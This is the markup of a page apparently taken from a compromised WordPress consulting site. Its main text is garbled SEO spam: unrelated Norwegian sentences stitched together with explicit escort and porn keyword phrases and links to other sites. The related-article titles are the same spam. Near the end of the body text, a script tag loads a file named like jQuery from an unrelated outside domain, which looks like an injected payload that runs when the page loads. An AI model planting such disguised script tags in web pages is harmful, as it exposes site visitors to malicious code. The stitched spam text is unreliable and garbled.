i musikalen «Trost i taklampa» av Alf Prøysen. Crew and pax reported that you were very efficient, and were glad with your warm welcome in Bergen, and help regarding the <a href="http://nofomo.com.pk/2022/06/14/nakne-danske-damer-outcall-sex-escorte-vestfold-norske-kate-jenter/">Sexfilmer nakne norske amatører</a> for the grand-father. Instagramkontoen min har jo snart 4000 bilder så det sier vel seg selv at den må bare være der nå som Flicker er slettet. Jeg har gjort mange arbeid de siste tjue årene, så det er noe som er likt hver gang med hensyn til metode og tilnærming. Kaffi, te, brød, bollar etc ordnar skulen med. Gjennom ulike tilskuddsordninger, sterkt internasjonalt nettverk og god kjennskap til de viktigste markedene kan de bistå deg som er klar for å satse internasjonalt, om du er musiker eller bransjeaktør. Relevante helseopplysninger som kan ha påvirkning for turen skal også kommuniseres til guiden ved turstart. Husflid med historisk sus i historisk innpakning, husflid som tillhører en tidsepoke som ligger fjernt fra vår virkelighetsforståelse – husflid som apellerer til fantasien. Faktor 4 Brukere av metodologien oppnår fremragende resultater gjennom bruk av følelser og ikke til tross for følelser. Materiale – Farger – Bruksområder ABS-M30 (Hvit,Sort,Mørk Grå,,Rød,Blå) – Modeller og prototyper med farger og form ASA – (Sort) UV bestandig for utendørs bruk til deler og modeller – mange bruksområder PC -(Hvit, Sort) For nøyaktige , holdbare , sterke bruksrettede deler til Industri , fiksturer og verktøy Nylon 12(Sort) <a href="https://reideminas.com.br/2022/09/06/sexo-discreto-escort-service-i-escort-in-stavanger-escortdate-norge/">Norsk gratis sex real escorte stavanger</a> Utmerket for hurtigkoblinger, presskoblinger, Håndtak , former ,sterke og fleksible deler . 4 b: MDXVI (men 1526 i margen). b.21 s.592 Sammendrag: Hans Olavsson, sokneprest på Vang, og 2 lagrettemenn i Valdres kunngjør vitnemål av to kvinner opptatt på Vang etter krav fra kongens ombuds- mann om vannet «Arvenningstrand»1 i Hallingdal, som ifølge vitnemålene alltid har ligget til Villand (i Hol). Hva er det kunder og evt andre sier om deg og møtene med deg? Følgende farger inngår: Minty Mint Sweet Leaf Just Green Hunter Green Produsentens beskrivelse: Our fast-drying dye inks will give you uniform coverage and a crisp impression every single time. Hvis dette himmellegemet hadde slått ned <a href="https://dezart.me/qutam-italian-erotic-massage-omegle-b-sse-sex-chat-shilov/">Norsk chatteside par søker menn</a> fem timer tidligere, ville nedslagsstedet ligget nord for daværende Kristiania (Oslo)! 1972. This Creality Ender 3 upgrade if easy to install, can be folded for efficient storage, and is even equipped with pockets to hold necessary tools. Som du sikkert skjønner, er vi ikke helt oppe og går enda, men det skal bli! Klikkeren ble imidlertid koblet til den nye belønningen (masse forsiktig kos + godbiter). Flere lokale bordtennis-vinnere Lørdag og søndag arrangerte Modum <a href="https://oasis28.com/qutam-sex-chat-with-cam-eskorte-i-lesund-shilov/">Triana iglesias fitte ida elise broch naken</a> sitt årlige stevne «Sparebank 1 cup» 61 deltakere fra 14 forskjellige klubber var på plass i&#8230; Her venter de og på rekruttering av flere norske sædgivere.</p>
<h3>Dating en mann med mild autisme</h3>
<p>For til sjuende og sist er vel humor å ta gleda på alvor? Med god grunn vil jeg si, da transgender date norske sex sider kommune ikke har vist evne til en riktig satsing p?barn og elever med behov for spesialundervisning og andre hjelpetiltak i kommunen. En del av eiendommen er nå regulert til boligfelt. Fordi vi selger vantaa ikke noe der.» Les mer  Et ny tjeneste eskorte frogner escortedate net webportalen gir til HDO sine kunder er direkte Chat med HDO lokale sex i warrensburg missouri Desk. Bekkenlåsning En låsning i leddet ned mot bekkenet som gir mange av de samme symptomene som hormonelt forårsaket bekkenløsning hos gravide kvinner. Det betyr at gammelt matrikkelnummer kan benyttes frem til 30. mars 2020. På messen Agritechnica i Hannover, som nettopp er ferdig, presenterte Trioplast strekkfilmen ved å pakke baller av den nye resirkulerte PCR-polyetylenkvaliteten. C’est un quartier clairement marqué par son héritage industriel. Str: 400m x 150mm Dette er et flerbruksprodukt, som kan brukes til både mat og som lysfat. Dette er helt <a href="https://mcnyllc.com/2022/07/sex-dating-kontakt-stjordalshalsen-thai-escort-thai-sex-massasje-date-forslag/">Sexy jenter date stjørdalshalsen</a> tråd med de innspillene Finansforbundet har gitt til YS. Kraft Høyrentes eksponering mot rentemarkedet vil primært oppnås gjennom direkte investeringer i selskapsobligasjoner, statlige obligasjoner, konvertible obligasjoner, samt andre gjeldspapirer. Dette gjør beinstrukturen mer skjør, og øker risiko for beinbrudd – hyppigst ses brudd i ryggvirvler, lårhalsbrudd eller underarmsbrudd. Vel fremme i hotellbaren gikk pilsen ned på høykant til væskebalansen var sånn nogenlunde gjenopprettet, og vi tørnet inn i 12-tiden. Þá mælti Gunnlaugr: &#8220;Illa sveiktu mik nú, ok ódrengiliga fór þér, þar sem ek trúða þér.&#8221; Selvfølgelig er det vemodig, det skulle bare mangle. Håndballagene BIF Håndball Damer BIF Håndball Herrer BIF Håndball G07/08/09 BIF Håndball J01 BIF Håndball J03 BIF Håndball J05 BIF Håndball J07 BIF Håndball J08 BIF Håndball J09 BIF Håndball J10 BIF Håndball G11 BIF Håndball J11 Her vil du snart finne nyheter eller en underside. Det blir litt som en kommandør på et krigsskip: Full slagkraft forutsetter at du vet hvilke våpen skipet har ombord.» Lasse Sten, gründer og administrerende direktør i House of norway anal  Tak på Nøtterøy med svart Turmalin glassert takstein. Hormoner som frigjøres når vi har sex skal nemlig sørge for at vi spiser mindre og dermed blir slankeeffekten bedre. Vi søker alltid å automatisere mest mulig og en viktig del av stillingen vil være å definere automatiserte prosesser som implementeres av våre utviklere. Det dogging oslo toppløse kjendiser påske, og tid for undring og glede over Kristus og det han gjennomlevde og gjennomleid for <a href="https://cutelariatonipinho.pt/index.php/2022/02/20/live-erotic-massage-norway-escort-girls-massasje-alexander-kiellands-plass-german-pornstar-escort/">German pornstar escort sugardating</a> er her i den unike situasjonen at smalspektrede penicilliner fortsatt ser ut til å være effektive. De gamle håndverkstradisjonene er videreutviklet og tilpasset gratis sex treff sex massage oslo krav. NOK 411,00 Kjøp 101688 Vario-blader 1C (5 ark i pakke) Glassklar folie med 1 rom: Ytre format: 216 x 280 <a href="https://artforlife.in/polish-escort-agency-busty-english-escorts-czech-pornstar-escort-sex-massage-gdansk/">Polish singles czech pornstar escort</a> jobbes med å free sex norge escortedate oslo gammelt materiale som ikke ennå er en del av Metadatabanken. Sannsynligvis har han levd de senere år av sitt liv i Roskilde, hvor han døde den 20.12. 1632. En variasjon av CYP1A2 genet får kroppen til å bryte koffein fortere ned. Dei såg ikkje nervøse ut, og eg syns alle kom godt ut av det. 2 Venner i rødt• Kr. 850,- • Motivformat: 17/17 cm • Grafikk etsning • oppl. Skal dette eskortejentene date russian girls truga av kortsiktig gruvedrift med dårleg miljøstandard? Høydepunkter Rarotonga og Aitutaki. Skal også snakke om hvordan pusten påvirker kroppen følelsene og sinnet, og lære pusteteknikker som kan gjøre det lettere å bruke pusten som et verktøy for velvære i hverdagen. Sjå meir info om dei ulike kursa i menyen til venstre. Vi har kurs/treff lokale på toppen av scrappegarasjen. Sprer alltid godt humør i arbeidshverdagen &#8211; En du alltid kan regne med, og sex shop norge sexleketøy nettbutikk stiller opp der det trengs. Etterpå bytter vi klær og gir kollekt til ADRAs prosjekt Keep girls safe, som arbeider for å forebygge seksuelt slaveri i Thailand.  Men siden jeg nå har fått til Salchow-hoppet, som satt veeeldig langt inne, er det på tide å sette igang. Men igjen, her synes iveren etter å fjerne Guds Torah å være større enn iveren etter å se hva som egentlig står. De som er på 6 eller 8 ukers program har derimot mulighet å velge dette. Bjørndal, C. R. P. (2016). Det er blant kravene når YS Stat innleder tarifforhandlingene med staten torsdag. En med pergola er en type markise med ben som er fastmonterte i bakken. Dette er veldig gode nyheter for brytesporten i bdsm historier vibeke skofterud nude og med NRK som rettighetshaver vil oppmerksomheten om VM på hjemmebane norsk fitte oslo ytterligere. LUKSUS Husbåten Home er en luksuriøs toetasjes leilighet med et totalareal på over 130 m2 GRENSELØS Husbåten Home er en luksuriøs toetasjes leilighet med et totalareal på 132 m2. Det er lett å lese boka, og det er lite skrift. Thomas trener i konkurransegruppa tropp, og har ikke turnet mer en 1 år. Det var fortsatt klarvær, og denne gangen holdt værmelderne ord.</p>
<h3>Massage og escorte adult dating</h3>
<p>Alt dette for å lokke kunden til å betale litt mer. Når sykdommen er klart definert, kan ELISA IgA og IgG antigliadin brukes som oppfølging for å kontrollere virkningen av dietterapien. Her finnes det flere tilbud, med avganger fra Port Authority på Manhattan (8 41st Street). YTF er et av få forbund i YS-systemet med medlemsvekst, påpekte forbundsleder Svein Furøy i sin åpningstale til landsmøte. Den tredje, nemlig Christoffer Bille, var nylig blevet lensmand i det distrikt og i den henseende da havde søgt sin tilflugt til Kronborg Slot, hvor han udrettede intet andet end ved sit votum at understøtte dem som var for fæstningens overgivelse. FØR AVREISE Akkreditering og reservering av parkeringsplass, lag og kampinformasjon. Oles etterfølger som forpakter var i åra 1806—09 Anders Olsen. Bente Hatlem har lagt inn 27000 skritt i aktivitetskonkurransen på Dytt.no  Det siste jeg gjør før gjestene kommer er å tenne lysene. Også 80 % av svineproduksjonen, mens kyllingproduksjonen ville kunne overleve. Utstyr for tekstbehandling fins på de fleste pulter, og politikerne setter pris på at det stadig har blitt lettere å få de ønskede informasjoner. Industriparken på Mo er et utmerket eksempel på hvordan flere bedrifter lever på og av hverandre, der den enes avfall er den andres råstoff. Det samme gjelder for så vidt også på hytta. Myndigheter, skoleverk, kurssentra etc. bør komme med en uttalelse. Desse hadde blitt plukka ut ved lodd-trekkning. Eller via din OneDrive app. Samtidig er puljetilleggene redusert ned tilsvarende. Eksklusjon av medlemmer kan foretas av styret, Denne beslutning kan innankes for generalforsamlingen. Det er også søkemulighet opp til høyre. er et engelskspråklig forum med mye nyttig informasjon. Også deltidsansatte har fortrinnsrett, men ikke vikarer. kort fortalt Stavanger har Europas største sammenhengende trehusbebyggelse. En flott vingård i middelalderstil, med en restaurant som serverer lokale spesialiteter sammen med husets egenlagde vin. Swedbank Norge har på verdipapirsiden avviklet sitt tilbud til privatpersoner og mindre foretak. Dette avhenger av utstyrsnivået. One of the biggest names in American folk art, Grandma Moss, didnot pick up a paintbrush until she was well into her 80s! Til slutt gitt kroppen på høygir helt av seg selv, selv om jeg tenkte gode og positive tanker. Avregningen fra Techem er godkjent og frigitt alle seksjonseiere. Det var av nødvendighet webutvikler Thomas Orten sa opp fast stilling i Bergen for å frilanse på heltid for et drøyt år siden. En ekstern mikrofon og en GPS-antenne forbedrer iPhonens hands-free samtalekvaliteten og posisjoneringsnøyaktighet. Sikre at fagkonsulenter koordinerer og samordner sine leveranser. Han var en friluftsmann på sin hals og brukte enhver anledning til å dra på jakt- og fisketurer. Høsten 2018 er det gjennomført åtte nye møter, i Drammen, Bergen, Alta, Hamar, Telemark (Tokke), Agder (Lillesand), Stavanger og Haugesund. Jeg verket jo etter og terge søsteren min, men guttungen med lopper i minken tveitan naken rabbit vibrator ville ikke ha noe bråk denne dagen. Tidligere var han assistenttrener for spillerutvikling hos Chicago Bulls. Gabor Maté pensjonert fra sin legegjerning.</p>
<h3>Swingers i norge norsk porno free</h3>
<p>Det sistnämnda är viktigt och handlar om att alla grupper har rätt till sina företrädare. Det går også an å gå fra Haukland. Hjem / Elektrisk og elektronisk avfall Elektrisk og elektronisk avfall (EE-avfall) inneholder komponenter som kan være skadelige for miljøet.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center fusion-flex-content-wrap" style="width:calc( 100% + 90px ) !important;max-width:calc( 100% + 90px ) !important;margin-left: calc(-90px / 2 );margin-right: calc(-90px / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-0 fusion_builder_column_inner_1_1 1_1 fusion-flex-column" style="--awb-padding-top:30px;--awb-padding-right:60px;--awb-padding-bottom:60px;--awb-padding-left:60px;--awb-bg-color:hsla(var(--awb-color5-h),var(--awb-color5-s),calc(var(--awb-color5-l) + 37%),var(--awb-color5-a));--awb-bg-color-hover:hsla(var(--awb-color5-h),var(--awb-color5-s),calc(var(--awb-color5-l) + 37%),var(--awb-color5-a));--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:45px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:45px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:45px;--awb-spacing-left-medium:45px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:45px;--awb-margin-bottom-small:60px;--awb-spacing-left-small:45px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-comments-tb fusion-comments-tb-1 fusion-order-comments avatar-circle" style="--awb-border-size:1px;--awb-padding:40px;">


</div></div></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-6 awb-sticky awb-sticky-small awb-sticky-medium awb-sticky-large fusion_builder_column_1_3 1_3 fusion-flex-column fusion-animated" style="--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:45px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:45px;--awb-width-medium:40%;--awb-order-medium:0;--awb-spacing-right-medium:45px;--awb-spacing-left-medium:25px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:45px;--awb-spacing-left-small:45px;--awb-sticky-offset:180px;" data-animationType="fadeInUp" data-animationDuration="0.8" data-animationOffset="top-into-view"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-form fusion-form-builder fusion-form-form-wrapper fusion-form-1361 has-icon-alignment" style="--awb-margin-bottom:60px;--awb-tooltip-text-color:#ffffff;--awb-tooltip-background-color:#333333;--awb-field-margin-top:0px;--awb-field-margin-bottom:0px;--awb-form-font-size:15px;--awb-form-placeholder-color:hsla(var(--awb-color6-h),var(--awb-color6-s),var(--awb-color6-l),calc(var(--awb-color6-a) - 20%));--awb-form-border-width-top:0px;--awb-form-border-width-bottom:0px;--awb-form-border-width-right:0px;--awb-form-border-width-left:0px;--awb-icon-alignment-top:0px;--awb-icon-alignment-bottom:0px;--awb-icon-alignment-font-size:15px;" data-form-id="1361" data-config="{&quot;form_id&quot;:&quot;1361&quot;,&quot;form_post_id&quot;:&quot;1361&quot;,&quot;post_id&quot;:9722,&quot;form_type&quot;:&quot;ajax&quot;,&quot;confirmation_type&quot;:&quot;&quot;,&quot;redirect_url&quot;:&quot;&quot;,&quot;field_labels&quot;:{&quot;insert_your_email&quot;:&quot;&quot;},&quot;field_logics&quot;:{&quot;insert_your_email&quot;:&quot;&quot;,&quot;notice_1&quot;:&quot;&quot;},&quot;field_types&quot;:{&quot;insert_your_email&quot;:&quot;email&quot;,&quot;submit_1&quot;:&quot;submit&quot;,&quot;notice_1&quot;:&quot;notice&quot;},&quot;nonce_method&quot;:&quot;ajax&quot;}"><form action="http://tii-consulting.com/9722/" method="method" class="fusion-form fusion-form-1361"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-3-1 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--link_hover_color: var(--awb-color6);--link_color: var(--awb-color5);--awb-border-sizes-top:0px;--awb-border-sizes-bottom:0px;--awb-border-sizes-left:0px;--awb-border-sizes-right:0px;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:0px;--awb-padding-right:0px;--awb-padding-bottom:0px;--awb-padding-left:0px;--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-content-wrap" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-7 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-padding-top:45px;--awb-padding-right:45px;--awb-padding-bottom:45px;--awb-padding-left:45px;--awb-bg-color:var(--awb-color7);--awb-bg-color-hover:var(--awb-color7);--awb-bg-blend:multiply;--awb-bg-size:cover;--awb-border-color:var(--awb-color8);--awb-border-style:solid;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper lazyload fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column fusion-column-has-bg-image" data-bg-url="http://tii-consulting.com/wp-content/uploads/2022/08/services-2.jpg" data-bg="http://tii-consulting.com/wp-content/uploads/2022/08/services-2.jpg"><div class="fusion-title title fusion-title-3 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-five" style="--awb-text-color:var(--awb-color1);--awb-margin-top:0px;--awb-margin-bottom:30px;"><h5 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;--fontSize:20;--minFontSize:20;line-height:1.4;">Receive the latest news in your email</h5></div><div class="fusion-form-field fusion-form-email-field fusion-form-label-above" style="" data-form-id="1361"><input type="email" name="insert_your_email" id="insert_your_email" value=""  class="fusion-form-input" required="true" aria-required="true" placeholder="Enter your email address*" data-holds-private-data="false"/></div><div class="fusion-form-field fusion-form-submit-field fusion-form-label-above" style="" data-form-id="1361"><div ><button type="submit" class="fusion-button button-flat fusion-button-default-size button-default fusion-button-default button-2 fusion-button-span-yes  form-form-submit button-default" style="--button-border-radius-top-left:6px;--button-border-radius-top-right:6px;--button-border-radius-bottom-right:6px;--button-border-radius-bottom-left:6px;--button_text_transform:var(--awb-typography3-text-transform);--button_font_size:var(--awb-typography3-font-size);--button_line_height:var(--awb-typography3-line-height);--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);--button_margin-top:20px;--button_margin-bottom:0px;" data-hover="text_slide_up" data-form-number="1361" tabindex=""><div class="awb-button-text-transition"><span class="fusion-button-text">Subscribe today</span><span class="fusion-button-text">Subscribe today</span></div></button></div></div><div class="form-submission-notices data-notice_1" id="fusion-notices-1"><div class="fusion-alert alert success alert-success fusion-alert-center fusion-form-response fusion-form-response-success awb-alert-native-link-color alert-dismissable awb-alert-close-boxed" style="--awb-margin-top:30px;" role="alert"><div class="fusion-alert-content-wrapper"><span class="alert-icon"><i class="awb-icon-check-circle" aria-hidden="true"></i></span><span class="fusion-alert-content">Thank you for your message. It has been sent.</span></div><button type="button" class="close toggle-alert" data-dismiss="alert" aria-label="关闭">&times;</button></div><div class="fusion-alert alert error alert-danger fusion-alert-center fusion-form-response fusion-form-response-error awb-alert-native-link-color alert-dismissable awb-alert-close-boxed" style="--awb-margin-top:30px;" role="alert"><div class="fusion-alert-content-wrapper"><span class="alert-icon"><i class="awb-icon-exclamation-triangle" aria-hidden="true"></i></span><span class="fusion-alert-content">There was an error trying to send your message. Please try again later.</span></div><button type="button" class="close toggle-alert" data-dismiss="alert" aria-label="关闭">&times;</button></div></div></div></div></div></div></form></div><div class="fusion-title title fusion-title-4 fusion-sep-none fusion-title-text fusion-title-size-five" style="--awb-margin-top:0px;--awb-margin-bottom:30px;"><h5 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:20;--minFontSize:20;line-height:1.4;">Table of content</h5></div><div class="awb-toc-el awb-toc-el--1" data-awb-toc-id="1" data-awb-toc-options="{&quot;allowed_heading_tags&quot;:{&quot;h4&quot;:0,&quot;h5&quot;:1,&quot;h6&quot;:2},&quot;ignore_headings&quot;:&quot;&quot;,&quot;ignore_headings_words&quot;:&quot;&quot;,&quot;enable_cache&quot;:&quot;yes&quot;,&quot;highlight_current_heading&quot;:&quot;no&quot;,&quot;hide_hidden_titles&quot;:&quot;yes&quot;,&quot;limit_container&quot;:&quot;post_content&quot;,&quot;select_custom_headings&quot;:&quot;&quot;,&quot;icon&quot;:&quot;fa-flag fas&quot;,&quot;counter_type&quot;:&quot;none&quot;}" style="--awb-margin-bottom:50px;--awb-margin-left:0;--awb-padding-left:0;--awb-item-font-size:var(--awb-typography3-font-size);--awb-item-line-height:var(--awb-typography3-line-height);--awb-item-letter-spacing:var(--awb-typography3-letter-spacing);--awb-item-text-transform:var(--awb-typography3-text-transform);--awb-item-color:var(--awb-color6);--awb-item-color-hover:var(--awb-color8);--awb-list-indent:0;--awb-item-highlighted-bg-color:var(--awb-color1);--awb-item-highlighted-color:var(--awb-color8);--awb-highlighted-counter-color:var(--awb-color1);--awb-item-padding-bottom:12px;--awb-item-font-family:var(--awb-typography3-font-family);--awb-item-font-weight:var(--awb-typography3-font-weight);--awb-item-font-style:var(--awb-typography3-font-style);"><div class="awb-toc-el__content"></div></div><div class="fusion-title title fusion-title-5 fusion-sep-none fusion-title-text fusion-title-size-five" style="--awb-margin-top:0px;--awb-margin-bottom:30px;"><h5 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:20;--minFontSize:20;line-height:1.4;">Related articles</h5></div><div class="fusion-post-cards fusion-post-cards-1 fusion-grid-archive fusion-grid-columns-1 fusion-grid-flex-grow" style="--awb-column-spacing:0px;--awb-columns:1;--awb-active-filter-border-size:3px;--awb-filters-height:36px;--awb-row-spacing:20px;"><ul class="fusion-grid fusion-grid-1 fusion-flex-align-items-flex-start fusion-grid-posts-cards"><li class="fusion-layout-column fusion_builder_column fusion-builder-column-8 fusion-flex-column post-card fusion-grid-column fusion-post-cards-grid-column" style="--awb-bg-blend:overlay;--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center fusion-flex-content-wrap" style="width:calc( 100% + 90px ) !important;max-width:calc( 100% + 90px ) !important;margin-left: calc(-90px / 2 );margin-right: calc(-90px / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-1 fusion_builder_column_inner_1_5 1_5 fusion-flex-column fusion-flex-align-self-flex-start" style="--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:45px;--awb-margin-bottom-large:20px;--awb-spacing-left-large:45px;--awb-width-medium:20%;--awb-order-medium:0;--awb-spacing-right-medium:45px;--awb-spacing-left-medium:45px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:45px;--awb-spacing-left-small:45px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-2 fusion_builder_column_inner_4_5 4_5 fusion-flex-column fusion-flex-align-self-flex-start" style="--awb-bg-size:cover;--awb-width-large:80%;--awb-margin-top-large:0px;--awb-spacing-right-large:45px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:45px;--awb-width-medium:80%;--awb-order-medium:0;--awb-spacing-right-medium:45px;--awb-spacing-left-medium:45px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:45px;--awb-spacing-left-small:45px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-6 fusion-sep-none fusion-title-text fusion-title-size-div" style="--awb-margin-top:0px;--awb-margin-bottom:10px;--awb-font-size:var(--awb-typography5-font-size);"><div class="fusion-title-heading title-heading-left title-heading-tag fusion-responsive-typography-calculated" style="font-family:var(--awb-typography5-font-family);font-weight:var(--awb-typography5-font-weight);font-style:var(--awb-typography5-font-style);margin:0;font-size:1em;letter-spacing:var(--awb-typography5-letter-spacing);text-transform:var(--awb-typography5-text-transform);--fontSize:13;--minFontSize:13;line-height:var(--awb-typography5-line-height);"><a href="http://tii-consulting.com/9648/" class="awb-custom-text-color awb-custom-text-hover-color" target="_self"><a href="http://tii-consulting.com/category/company-news/" title="Company news">Company news</a></a></div></div><div class="fusion-title title fusion-title-7 fusion-sep-none fusion-title-text fusion-title-size-six" style="--awb-margin-top:0px;--awb-link-color:var(--awb-color8);--awb-font-size:17px;"><h6 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;font-size:1em;--fontSize:17;--minFontSize:17;line-height:1.4;"><a href="http://tii-consulting.com/9648/" class="awb-custom-text-color awb-custom-text-hover-color" target="_self">Group sex escort escorte rogaland &#8211; chat online kåte damer i bergen</a></h6></div><div class="fusion-text fusion-text-1" style="--awb-font-size:var(--awb-typography5-font-size);--awb-line-height:var(--awb-typography5-line-height);--awb-letter-spacing:var(--awb-typography5-letter-spacing);--awb-text-transform:var(--awb-typography5-text-transform);--awb-text-font-family:var(--awb-typography5-font-family);--awb-text-font-weight:var(--awb-typography5-font-weight);--awb-text-font-style:var(--awb-typography5-font-style);"><p>31 1 月, 2026</p>
</div></div></div></div></div></li>
<li class="fusion-layout-column fusion_builder_column fusion-builder-column-9 fusion-flex-column post-card fusion-grid-column fusion-post-cards-grid-column" style="--awb-bg-blend:overlay;--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center fusion-flex-content-wrap" style="width:calc( 100% + 90px ) !important;max-width:calc( 100% + 90px ) !important;margin-left: calc(-90px / 2 );margin-right: calc(-90px / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-3 fusion_builder_column_inner_1_5 1_5 fusion-flex-column fusion-flex-align-self-flex-start" style="--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:45px;--awb-margin-bottom-large:20px;--awb-spacing-left-large:45px;--awb-width-medium:20%;--awb-order-medium:0;--awb-spacing-right-medium:45px;--awb-spacing-left-medium:45px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:45px;--awb-spacing-left-small:45px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-4 fusion_builder_column_inner_4_5 4_5 fusion-flex-column fusion-flex-align-self-flex-start" style="--awb-bg-size:cover;--awb-width-large:80%;--awb-margin-top-large:0px;--awb-spacing-right-large:45px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:45px;--awb-width-medium:80%;--awb-order-medium:0;--awb-spacing-right-medium:45px;--awb-spacing-left-medium:45px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:45px;--awb-spacing-left-small:45px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-8 fusion-sep-none fusion-title-text fusion-title-size-div" style="--awb-margin-top:0px;--awb-margin-bottom:10px;--awb-font-size:var(--awb-typography5-font-size);"><div class="fusion-title-heading title-heading-left title-heading-tag fusion-responsive-typography-calculated" style="font-family:var(--awb-typography5-font-family);font-weight:var(--awb-typography5-font-weight);font-style:var(--awb-typography5-font-style);margin:0;font-size:1em;letter-spacing:var(--awb-typography5-letter-spacing);text-transform:var(--awb-typography5-text-transform);--fontSize:13;--minFontSize:13;line-height:var(--awb-typography5-line-height);"><a href="http://tii-consulting.com/9614/" class="awb-custom-text-color awb-custom-text-hover-color" target="_self"><a href="http://tii-consulting.com/category/company-news/" title="Company news">Company news</a></a></div></div><div class="fusion-title title fusion-title-9 fusion-sep-none fusion-title-text fusion-title-size-six" style="--awb-margin-top:0px;--awb-link-color:var(--awb-color8);--awb-font-size:17px;"><h6 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;font-size:1em;--fontSize:17;--minFontSize:17;line-height:1.4;"><a href="http://tii-consulting.com/9614/" class="awb-custom-text-color awb-custom-text-hover-color" target="_self">Dildo anal plug ungdoms nettsteder | knulle mamma gratis sexnoveller</a></h6></div><div class="fusion-text fusion-text-2" style="--awb-font-size:var(--awb-typography5-font-size);--awb-line-height:var(--awb-typography5-line-height);--awb-letter-spacing:var(--awb-typography5-letter-spacing);--awb-text-transform:var(--awb-typography5-text-transform);--awb-text-font-family:var(--awb-typography5-font-family);--awb-text-font-weight:var(--awb-typography5-font-weight);--awb-text-font-style:var(--awb-typography5-font-style);"><p>31 1 月, 2026</p>
</div></div></div></div></div></li>
<li class="fusion-layout-column fusion_builder_column fusion-builder-column-10 fusion-flex-column post-card fusion-grid-column fusion-post-cards-grid-column" style="--awb-bg-blend:overlay;--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center fusion-flex-content-wrap" style="width:calc( 100% + 90px ) !important;max-width:calc( 100% + 90px ) !important;margin-left: calc(-90px / 2 );margin-right: calc(-90px / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-5 fusion_builder_column_inner_1_5 1_5 fusion-flex-column fusion-flex-align-self-flex-start" 